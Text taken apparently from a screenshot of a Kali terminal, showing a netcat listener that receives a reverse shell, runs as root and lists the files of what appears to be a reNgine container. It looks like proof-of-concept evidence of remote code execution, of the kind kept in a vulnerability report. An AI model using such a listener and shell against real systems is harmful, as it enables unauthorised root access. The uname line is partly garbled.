 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 37432
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# uname -a
Linux 815868f5e8f8 5.13.0-1029-azure #34~20.04.1-Ubuntu
nux
# ls
Dockerfile
api
art
beat-entrypoint.sh
celery-entrypoint.sh
dashboard
entrypoint.sh
fixtures
manage.py
reNgine
recon_note
requirements.txt
scanEngine
secret
src
startScan
static
staticfiles
targetApp
templates
#